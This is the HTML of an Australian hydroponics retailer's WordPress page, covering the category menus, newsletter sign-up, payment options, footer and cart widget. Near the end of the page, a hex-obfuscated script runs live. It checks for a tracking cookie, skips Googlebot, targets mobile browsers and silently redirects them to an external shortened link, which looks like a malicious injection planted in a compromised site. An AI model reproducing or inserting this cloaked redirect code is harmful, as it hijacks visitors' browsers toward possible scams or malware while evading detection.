<li class="cat-item cat-item-1472"><a href="https://www.nutriflo.com.au/product-category/aditives/stealth-gardens/">Stealth Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/">Lighting</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://www.nutriflo.com.au/product-category/lighting/fluorescent-lighting/">Fluorescent Lighting</a></li>
<li class="cat-item cat-item-81"><a href="https://www.nutriflo.com.au/product-category/lighting/lighting-reflectors/">Lighting Reflectors</a></li>
<li class="cat-item cat-item-85"><a href="https://www.nutriflo.com.au/product-category/lighting/light-hangers/">Light Hangers</a></li>
<li class="cat-item cat-item-86"><a href="https://www.nutriflo.com.au/product-category/lighting/time-switches/">Time Switches</a></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/">LED Lighting</a>	<ul class='children'>
<li class="cat-item cat-item-1504"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/holland-forge/">holland forge</a></li>
<li class="cat-item cat-item-1328"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/spider-farmer/">Spider Farmer</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/lumatek/">Lumatek</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/mars-hydro/">Mars Hydro</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/power-plant/">Power Plant</a></li>
<li class="cat-item cat-item-1332"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/pro-grow/">Pro Grow</a></li>
<li class="cat-item cat-item-1333"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/jb-lighting/">JB Lighting</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/sol-fusion/">Sol Fusion</a></li>
<li class="cat-item cat-item-1359"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/whg/">whg</a></li>
	</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.nutriflo.com.au/product-category/lighting/light-kits/">Light Kits</a></li>
<li class="cat-item cat-item-577"><a href="https://www.nutriflo.com.au/product-category/lighting/high-pressure-sodium/">High Pressure Sodium (Flower)</a></li>
<li class="cat-item cat-item-660"><a href="https://www.nutriflo.com.au/product-category/lighting/metal-halide/">Metal Halide</a></li>
<li class="cat-item cat-item-793"><a href="https://www.nutriflo.com.au/product-category/lighting/digital-lights/">Digital Lights</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.nutriflo.com.au/product-category/lighting/chm-lamps/">CHM Lamps</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.nutriflo.com.au/product-category/lighting/doubble-ended-lamps/">Doubble Ended Lamps</a></li>
</ul>
</li>
<li class="cat-item cat-item-113"><a href="https://www.nutriflo.com.au/product-category/ph-ec-accessories/">pH &amp; EC Accessories</a></li>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tents/">Grow Tents</a><ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.nutriflo.com.au/product-category/grow-tents/grow-tent-kit/">grow tent kit</a></li>
</ul>
</li>
<li class="cat-item cat-item-56 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/">Grow Tent Accessories</a><ul class='children'>
<li class="cat-item cat-item-88"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/thermometers-humidity-meters/">Thermometers &amp; Humidity Meters</a></li>
<li class="cat-item cat-item-89"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fans-thermostats/">Fans &amp; Thermostats</a></li>
<li class="cat-item cat-item-93"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fan-filter-kits/">Fan &amp; Filter Kits</a></li>
<li class="cat-item cat-item-679"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/environmental-sensors/">Environmental sensors</a></li>
<li class="cat-item cat-item-849"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/co2-management/">Co2 management</a></li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/">Growing Mediums</a><ul class='children'>
<li class="cat-item cat-item-1797"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/high-powered-organics/">High Powered Organics</a></li>
</ul>
</li>
<li class="cat-item cat-item-103"><a href="https://www.nutriflo.com.au/product-category/pure-organic-nutrients/">Pure Organic Range</a></li>
<li class="cat-item cat-item-54 cat-parent"><a href="https://www.nutriflo.com.au/product-category/garden-kits/">Garden Kits</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://www.nutriflo.com.au/product-category/garden-kits/basic-hydroponic-kits/">Basic Hydroponic Kits</a></li>
<li class="cat-item cat-item-75"><a href="https://www.nutriflo.com.au/product-category/garden-kits/recycling-hydroponic-kits/">Recycling Hydroponic Kits</a></li>
<li class="cat-item cat-item-76"><a href="https://www.nutriflo.com.au/product-category/garden-kits/deep-water-culture/">Deep Water Culture</a></li>
<li class="cat-item cat-item-891"><a href="https://www.nutriflo.com.au/product-category/garden-kits/vertical-wall-gardens/">Vertical Wall Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-1440"><a href="https://www.nutriflo.com.au/product-category/aquaponics/">Aquaponics</a></li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/">Pests &amp; Diseases</a><ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pesticides/">Pesticides</a></li>
<li class="cat-item cat-item-121"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pest-traps/">Pest Traps</a></li>
<li class="cat-item cat-item-122"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/fungicides/">Fungicides</a></li>
</ul>
</li>
<li class="cat-item cat-item-1468"><a href="https://www.nutriflo.com.au/product-category/rare-and-exotic-plant-needs/">Rare and Exotic Plant needs</a></li>
<li class="cat-item cat-item-52 cat-parent current-cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/">Root Zone / Foliar spray / friendly Bacteria &amp; Hormones</a><ul class='children'>
<li class="cat-item cat-item-67 current-cat"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/">Growth &amp; Bud Growth helpers</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/">Additives</a>	<ul class='children'>
<li class="cat-item cat-item-1097 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/">the root zone</a>		<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/root-growth-repair/">Root Zone Growth &amp; repair</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-69"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/foliar-sprays/">Foliar Sprays</a></li>
<li class="cat-item cat-item-70"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/friendly-bacteria/">Friendly Bacteria</a></li>
</ul>
</li>
<li class="cat-item cat-item-63"><a href="https://www.nutriflo.com.au/product-category/starter-kits/">Starter Kits</a></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.nutriflo.com.au/product-category/propagation/">Propagation</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-blocks-cups/">Propagation Blocks &amp; Cups</a></li>
<li class="cat-item cat-item-95"><a href="https://www.nutriflo.com.au/product-category/propagation/rooting-hormones-propagation/">Rooting Hormones</a></li>
<li class="cat-item cat-item-96"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-aids/">Cloning Aids</a></li>
<li class="cat-item cat-item-97"><a href="https://www.nutriflo.com.au/product-category/propagation/heat-mats/">Heat Mats</a></li>
<li class="cat-item cat-item-98"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-boxes/">Propagation Boxes</a></li>
<li class="cat-item cat-item-99"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-kits/">Propagation Kits</a></li>
<li class="cat-item cat-item-100"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-tents/">Cloning Tents</a></li>
<li class="cat-item cat-item-649"><a href="https://www.nutriflo.com.au/product-category/propagation/lighting-propagation/">lighting</a></li>
<li class="cat-item cat-item-690"><a href="https://www.nutriflo.com.au/product-category/propagation/name-tag/">Name Tag</a></li>
<li class="cat-item cat-item-709"><a href="https://www.nutriflo.com.au/product-category/propagation/turboklone/">Turboklone</a></li>
</ul>
</li>
<li class="cat-item cat-item-890 cat-parent"><a href="https://www.nutriflo.com.au/product-category/fans-filters/">Fans &amp; Filters</a><ul class='children'>
<li class="cat-item cat-item-1367"><a href="https://www.nutriflo.com.au/product-category/fans-filters/filters/">Filters</a></li>
<li class="cat-item cat-item-1368"><a href="https://www.nutriflo.com.au/product-category/fans-filters/fans/">Fans</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.nutriflo.com.au/product-category/fans-filters/ducting-fans-filters/">Ducting</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pumps/">Pumps</a><ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.nutriflo.com.au/product-category/pumps/water-pumps/">Water Pumps</a></li>
<li class="cat-item cat-item-107"><a href="https://www.nutriflo.com.au/product-category/pumps/air-pumps-accessories/">Air Pumps &amp; Accessories</a></li>
<li class="cat-item cat-item-108"><a href="https://www.nutriflo.com.au/product-category/pumps/water-heaters/">Water Heaters</a></li>
</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/">Trays &amp; Irrigation</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/plant-pots/">Plant Pots</a></li>
<li class="cat-item cat-item-124"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/frames-stands/">Frames &amp; Stands</a></li>
<li class="cat-item cat-item-125"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/growing-trays/">Growing Trays</a></li>
<li class="cat-item cat-item-126"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/nutrient-tanks/">Nutrient Tanks</a></li>
<li class="cat-item cat-item-127"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/irrigation-equipment/">Irrigation Equipment</a></li>
</ul>
</li>
<li class="cat-item cat-item-663 cat-parent"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/">Mr. Fothergill's</a><ul class='children'>
<li class="cat-item cat-item-667"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/super-hot-chillis/">Super Hot Chillis</a></li>
</ul>
</li>
<li class="cat-item cat-item-1098"><a href="https://www.nutriflo.com.au/product-category/feed-line-cleaners/">feed line cleaners / sterilisers</a></li>
<li class="cat-item cat-item-736 cat-parent"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/">Harvest / Post Harvest</a><ul class='children'>
<li class="cat-item cat-item-737"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/drying-racks/">Drying Racks</a></li>
<li class="cat-item cat-item-747"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/oil-extraction-liquid/">Oil Extraction Liquid</a></li>
<li class="cat-item cat-item-751"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/pruners/">Pruners</a></li>
<li class="cat-item cat-item-860"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/trimmers/">Trimmers</a></li>
</ul>
</li>
<li class="cat-item cat-item-1390"><a href="https://www.nutriflo.com.au/product-category/body-mind/">Body &amp; Mind</a></li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/">Over 18</a><ul class='children'>
<li class="cat-item cat-item-1400"><a href="https://www.nutriflo.com.au/product-category/over-18/edibles/">edibles</a></li>
<li class="cat-item cat-item-632 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/">water pipe</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/water-pipe-accesories/">water pipe accesories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-643"><a href="https://www.nutriflo.com.au/product-category/over-18/detox-over-18-2/">detox</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Shopping Menu</span></h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.nutriflo.com.au/shop/">Shop</a></li>
<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nutriflo.com.au/cart/">Cart</a></li>
<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://www.nutriflo.com.au/checkout/">Checkout</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://www.nutriflo.com.au/my-account/">My Account</a></li>
</ul></div></aside></div><!-- #secondary -->
</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="top-footer footer-column-4">
			<div class="mid-content">
            <div class="top-footer-wrap clearfix">
								<div class="footer-block">
					<aside id="block-6" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-2" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://www.nutriflo.com.au/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br /></div></aside>      <aside id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h2 class="widget-title">Subscribe to Our Newsletter</h2>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 form { margin-bottom: 0; }
#mailpoet_form_1 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_1 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_1 h1.mailpoet-heading { margin: 0 0 10px; }#mailpoet_form_1{border-radius: 25px;text-align: center;}#mailpoet_form_1 form.mailpoet_form {padding: 30px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_1 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_1 input.parsley-success {color: #00d084}
        #mailpoet_form_1 select.parsley-success {color: #00d084}
        #mailpoet_form_1 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_1 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_1 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_1 .parsley-required {color: #cf2e2e}
        #mailpoet_form_1 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.nutriflo.com.au/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="feed48bfea" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MjA1NjU4ZGZkOGU0X2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_jycmb" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_jycmb"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Sign Up" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#0081ff;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>We don’t spam! Read our <a href="https://www.nutriflo.com.au/privacy-policy/" data-type="page" data-id="3">privacy policy</a> for more info.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  				</div>
				
								<div class="footer-block">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-notes-container"><ul id="menu-footer-notes" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.nutriflo.com.au/terms-conditions/">Nutriflo Terms &#038; Conditions</a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4059"><a rel="privacy-policy" href="https://www.nutriflo.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.nutriflo.com.au/returns-policy/">Returns Policy</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497"><a href="https://www.nutriflo.com.au/freight-shipping/">Freight Policy</a></li>
</ul></div></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-2" class="widget widget_block"><h2 class="wp-block-heading" id="payment-options">Payment Options</h2></aside><aside id="block-3" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2022/01/square.jpg" alt="Credit Cards with Square" title="Credit Cards with Square" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/bank-transfer.png" alt="Direct Deposit" title="Direct Deposit" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/plugins/wizpay-gateway-for-woocommerce/images/Group.png" width="160"></p></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-4" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/afterpay.png" alt="Afterpay" title="Afterpay" style="margin-top: 60px;" width="200"><br>
<img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/cheque.png" alt="Cheque" title="Cheque" width="160"></p></aside>				</div>
				 
            </div>
			</div>
		</div>
				

		<div class="bottom-footer">
			<div class="mid-content clearfix">
				<div class="copy-right" style="text-align: center; width: 100%;">
					&copy; 2026 Nutriflo Hydroponic Systems ABN 72 636 212 596 is a registered Australian Business. All transactions are billed in AUD$ + GST (where applicable). 
				</div><!-- .copy-right -->
				<!-- <div class="site-info">
				Built and Maintained by
				<a href="" title="Online PC" target="_blank">Online PC</a>
				</div> -->
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>

<script>
document.addEventListener("DOMContentLoaded", function () {
    let heading = document.querySelector(".parallax-section h1"); // Corrected selector
    if (heading) {
        let newHeading = document.createElement("h2");
        newHeading.innerHTML = heading.innerHTML;
        newHeading.className = "parallax-section"; // Keep the correct class
        heading.parentNode.replaceChild(newHeading, heading);
    }
});
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.nutriflo.com.au/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
